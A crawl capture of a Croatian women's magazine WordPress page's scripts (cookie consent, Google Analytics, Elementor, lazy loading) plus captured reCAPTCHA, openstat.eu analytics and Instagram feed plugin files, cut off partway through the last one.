	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/15a4fc80872009a8fd738c1ec998e14f.js?ver=2604f" id="quads-ads-js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/f4254aebe9abfe20c5b92a9b145be070.js?ver=54848" id="elementor-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/136fa55880efdf176446c1967f971c91.js?ver=4f453" id="elementor-frontend-modules-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/7a9f0d05d08696337b48839110ff60eb.js?ver=48245" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podijeli na Facebooku ","shareOnTwitter":"Podijeli na Twitter","pinIt":"Prikva\u010di","download":"Preuzmi","downloadImage":"Preuzmi sliku","fullscreen":"Prikaz na cijelom zaslonu","zoom":"Uve\u0107anje","share":"Podijeli ","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselPrevSlideMessage":"Prethodni slajd","a11yCarouselNextSlideMessage":"Sljede\u0107i slajd","a11yCarouselFirstSlideMessage":"Ovo je prvi slajd","a11yCarouselLastSlideMessage":"Ovo je posljednji slajd","a11yCarouselPaginationBulletMessage":"Idi na slajd"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni krajolik","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":939,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroki zaslon","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.suvremenazena.hr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.suvremenazena.hr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.suvremenazena.hr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e1750aa70b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":939,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5568,"title":"Josip%20Stoj%C4%8Devi%C4%87%20-%20Sara%20drums","excerpt":"","featuredImage":"https:\/\/www.suvremenazena.hr\/wp-content\/uploads\/2016\/03\/rsz_josip_naslovna-1024x490.jpg"}};
//# sourceURL=elementor-frontend-js-before
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/622819589c0baf0bd058203b012322a4.js?ver=e0366" id="elementor-frontend-js"></script> <script type="text/javascript" id="sbiscripts-js-extra">/*  */
var sb_instagram_js_options = {"font_method":"svg","placeholder":"https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png","resized_url":"https://www.suvremenazena.hr/wp-content/uploads/sb-instagram-feed-images/","ajax_url":"https://www.suvremenazena.hr/wp-admin/admin-ajax.php"};
//# sourceURL=sbiscripts-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/87b537ad19bf8b033662cbbdc01f7a46.js?ver=ee7d0" id="sbiscripts-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/6fa1ed68963802442a297898d3e9e806.js?ver=8c5fc" id="elementor-preview-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/cdca0c291d1582e03ad7b4faac609b47.js?ver=6556f" id="swiper-js"></script> <script type="text/javascript" id="sbi_scripts-js-extra">/*  */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.suvremenazena.hr/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.suvremenazena.hr/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/87b537ad19bf8b033662cbbdc01f7a46.js?ver=ee7d0" id="sbi_scripts-js"></script> <script async data-category="functional"
						src="https://www.googletagmanager.com/gtag/js?id=G-BR2J85XDSY"></script> <script 							data-category="functional">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){
	dataLayer.push(arguments);
}

gtag('set', 'dYWVlZG', true);
gtag('set', 'ads_data_redaction', true);
gtag('set', 'url_passthrough', false);
gtag('consent', 'default', {
	'security_storage': "granted",
	'functionality_storage': "granted",
	'personalization_storage': "denied",
	'analytics_storage': 'denied',
	'ad_storage': "denied",
	'ad_user_data': 'denied',
	'ad_personalization': 'denied',
});



document.addEventListener("cmplz_before_categories_consent", function (e) {

	function gtag(){
		dataLayer.push(arguments);
	}
	let consentedCategories = e.detail.categories;
	let preferences = 'denied';
	let statistics = 'denied';
	let marketing = 'denied';

	if (cmplz_in_array( 'preferences', consentedCategories )) {
		preferences = 'granted';
	}

	if (cmplz_in_array( 'statistics', consentedCategories )) {
		statistics = 'granted';
	}

	if (cmplz_in_array( 'marketing', consentedCategories )) {
		marketing = 'granted';
	}
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': preferences,
		'analytics_storage': statistics,
		'ad_storage': marketing,
		'ad_user_data': marketing,
		'ad_personalization': marketing,
	});

	if ( statistics==='granted' ) {
		gtag('js', new Date());
		
		gtag('config', 'G-BR2J85XDSY', {
				cookie_flags:'secure;samesite=none',
			
		});
	}

});


document.addEventListener("cmplz_revoke", function (e) {
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': "denied",
		'analytics_storage': 'denied',
		'ad_storage': "denied",
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
	});
});</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 15:22:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 15:22:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C0ejHOou4zo9ISzb3HDmJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769783103619');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2546533843.cnptwpxqq0ikewi15k2g1ibnip6w1k
body_size: 7110
content:
if(top.window.X83b8927d2056f5357e8f4017272218ac==undefined) {top.window.X83b8927d2056f5357e8f4017272218ac=1;X2546533843={a:function(){I2546533843="cnptwpxqq0ikewi15k2g1ibnip6w1k";coo_n="us"+("t"+"at_")+I2546533843+"=";coo_s=document.cookie.split(";");coo_uu_2546533843=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2546533843=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2546533843+'_'+coo_uu_2546533843+'?sess=24667947954095&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2546533843.w_act=1;X2546533843.w_act_single=0;});this.aE(top.window,"blur",function(){X2546533843.w_act_single=1;X2546533843.lifelimit=(new Date().getTime())+3*60*1000;X2546533843.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2546533843.aE(d,"mousemove",X2546533843.rIT);X2546533843.aE(d,"click",X2546533843.rIT);X2546533843.aE(w,"scroll",X2546533843.rIT);X2546533843.aE(d,"keyup",X2546533843.rIT);X2546533843.aE(d,"touchstart",X2546533843.rIT);X2546533843.aE(d,"touchmove",X2546533843.rIT);X2546533843.rIT();});this.ping=function(){if(X2546533843.stopped!=0) return false;t=(new Date().getTime());if(X2546533843.w_act==1 || X2546533843.w_act_single==1) {X2546533843.im('/livestat/cnptwpxqq0ikewi15k2g1ibnip6w1k/24667947954095?p='+X2546533843.pos_progress+'&t='+t+X2546533843.e_info);if(X2546533843.e_info!="") X2546533843.e_info="";if(X2546533843.w_act_single==1) {X2546533843.w_act=0;X2546533843.w_act_single=0;}} else {if(t>X2546533843.lifelimit) X2546533843.imX();}if(t>X2546533843.t_dur) X2546533843.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2546533843.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2546533843;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2546533843.scrl);X.rE(top.window,"resize",X2546533843.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["S2FrbyUyMGhya2FuamUlMjB1dGplJUM0JThEZQ==","SHJrYW5qZSUyMG5pamUlMjBzYW1v","bmV1Z29kYW4lMjB6dnVrJTIwa29qaQ=="];this.string_end = ["cHJpbGFnbyVDNCU5MWVubyUyMHZhJUM1JUExaW0lMjBwb3RyZWJhbWE=","JUM0JTg3ZXRlJTIwcHJvbmElQzQlODdpJTIwcmplJUM1JUExZW5qZQ==","JUUyJTgwJTkzJTIwbmElMjBWaXRhaGVyYmFsc3U="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2546533843.rsz();X2546533843.scrl();},4500);this.aE(top.window,"resize",function(){if(X2546533843.timer_resize!=false) clearTimeout(X2546533843.timer_resize);X2546533843.timer_resize=setTimeout(X2546533843.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2546533843.timer_scroll!=false) clearTimeout(X2546533843.timer_scroll);X2546533843.timer_scroll=setTimeout(X2546533843.scrl, 200);});}}setTimeout(X2546533843.ping, 250);this.intv=setInterval(X2546533843.ping, 5000);},rIT:function(){if(X2546533843.intv==false) return false;clearTimeout(X2546533843.idleTimer);X2546533843.idleTimer=setTimeout(function(){ X2546533843.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2546533843=document.createElement("img");im2546533843.style.cssText='position:absolute !important; visibility:hidden !important;';im2546533843.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2546533843.onload = function(){ if(im2546533843.parentNode!=undefined) im2546533843.parentNode.removeChild(im2546533843); };im2546533843.onerror = function(){ if(im2546533843.parentNode!=undefined) im2546533843.parentNode.removeChild(im2546533843); X2546533843.imX(); };document.body.appendChild(im2546533843);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2546533843.a();}

--- FILE ---
content_type: text/javascript
request_url: https://www.suvremenazena.hr/wp-content/litespeed/js/87b537ad19bf8b033662cbbdc01f7a46.js?ver=ee7d0
body_size: 5782
content:
var sbi_js_exists=void 0!==sbi_js_exists;sbi_js_exists||(!function(e){function i(){this.feeds={},this.options=sb_instagram_js_options}function s(e,i,s){this.el=e,this.index=i,this.settings=s,this.minImageWidth=0,this.imageResolution=150,this.resizedImages={},this.needsResizing=[],this.outOfPages=!1,this.page=1,this.isInitialized=!1}function t(i,s){e.ajax({url:sbiajaxurl,type:"post",data:i,success:s})}function n(e){for(var i=e+"=",s=window.document.cookie.split(";"),t=0;t<s.length;t++){var n=s[t].trim();if(0==n.indexOf(i))return n.substring(i.length,n.length)}return""}i.prototype={createPage:function(i,s){void 0!==sb_instagram_js_options.ajax_url&&void 0===window.sbiajaxurl&&(window.sbiajaxurl=sb_instagram_js_options.ajax_url),(void 0===window.sbiajaxurl||-1===window.sbiajaxurl.indexOf(window.location.hostname))&&(window.sbiajaxurl=location.protocol+"//"+window.location.hostname+"/wp-admin/admin-ajax.php"),e("#sbi-builder-app").length&&void 0===window.sbiresizedImages&&e(".sbi_resized_image_data").length&&void 0!==e(".sbi_resized_image_data").attr("data-resized")&&0===e(".sbi_resized_image_data").attr("data-resized").indexOf('{"')&&(window.sbiresizedImages=JSON.parse(e(".sbi_resized_image_data").attr("data-resized")),e(".sbi_resized_image_data").remove()),e(".sbi_no_js_error_message").remove(),e(".sbi_no_js").removeClass("sbi_no_js"),i(s)},createFeeds:function(i){i.whenFeedsCreated(e(".sbi").each(function(i){e(this).attr("data-sbi-index",i+1);var n=e(this),a=void 0!==n.attr("data-sbi-flags")?n.attr("data-sbi-flags").split(","):[],o=void 0!==n.attr("data-options")?JSON.parse(n.attr("data-options")):{};a.indexOf("testAjax")>-1&&(window.sbi.triggeredTest=!0,t({action:"sbi_on_ajax_test_trigger"},function(e){console.log("did test")}));var r,d,l,c={cols:n.attr("data-cols"),colsmobile:void 0!==n.attr("data-colsmobile")&&"same"!==n.attr("data-colsmobile")?n.attr("data-colsmobile"):n.attr("data-cols"),colstablet:void 0!==n.attr("data-colstablet")&&"same"!==n.attr("data-colstablet")?n.attr("data-colstablet"):n.attr("data-cols"),num:n.attr("data-num"),imgRes:n.attr("data-res"),feedID:n.attr("data-feedid"),postID:void 0!==n.attr("data-postid")?n.attr("data-postid"):"unknown",imageaspectratio:void 0!==n.attr("data-imageaspectratio")?n.attr("data-imageaspectratio"):"1:1",shortCodeAtts:n.attr("data-shortcode-atts"),resizingEnabled:-1===a.indexOf("resizeDisable"),imageLoadEnabled:-1===a.indexOf("imageLoadDisable"),debugEnabled:a.indexOf("debug")>-1,favorLocal:a.indexOf("favorLocal")>-1,ajaxPostLoad:a.indexOf("ajaxPostLoad")>-1,gdpr:a.indexOf("gdpr")>-1,overrideBlockCDN:a.indexOf("overrideBlockCDN")>-1,consentGiven:!1,locator:a.indexOf("locator")>-1,autoMinRes:1,general:o};window.sbi.feeds[i]=(r=this,d=i,l=c,new s(r,d,l)),window.sbi.feeds[i].setResizedImages(),window.sbi.feeds[i].init();var h=jQuery.Event("sbiafterfeedcreate");h.feed=window.sbi.feeds[i],jQuery(window).trigger(h)}))},afterFeedsCreated:function(){e(".sb_instagram_header").each(function(){var i=e(this);i.find(".sbi_header_link").on("mouseenter mouseleave",function(e){switch(e.type){case "mouseenter":i.find(".sbi_header_img_hover").addClass("sbi_fade_in");break;case "mouseleave":i.find(".sbi_header_img_hover").removeClass("sbi_fade_in")}})})},encodeHTML:function(e){if(void 0===e)return"";var i=e.replace(/(>)/g,"&gt;"),i=i.replace(/(<)/g,"&lt;");return(i=i.replace(/(&lt;br\/&gt;)/g,"<br>")).replace(/(&lt;br&gt;)/g,"<br>")},urlDetect:function(e){return e.match(/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g)}},s.prototype={init:function(){var i,s=this;s.settings.consentGiven=s.checkConsent(),e(this.el).find(".sbi_photo").parent("p").length&&e(this.el).addClass("sbi_no_autop"),e(this.el).find("#sbi_mod_error").length&&e(this.el).prepend(e(this.el).find("#sbi_mod_error")),this.settings.ajaxPostLoad?this.getNewPostSet():this.afterInitialImagesLoaded();var 